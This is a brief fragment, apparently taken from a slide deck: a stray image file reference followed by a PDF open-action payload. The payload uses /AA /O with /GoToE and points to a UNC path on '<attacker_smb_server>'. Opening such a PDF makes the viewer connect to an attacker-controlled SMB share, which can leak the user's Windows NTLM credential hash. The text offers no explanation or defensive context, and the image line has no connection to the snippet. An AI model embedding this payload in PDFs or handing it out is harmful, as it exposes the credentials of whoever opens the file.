 /AA <<
/O <<
/F (\\\\ <attacker_smb_server> \\ <dummy_file>)
/D [ 0 /Fit ]
/S /GoToE
>>
>>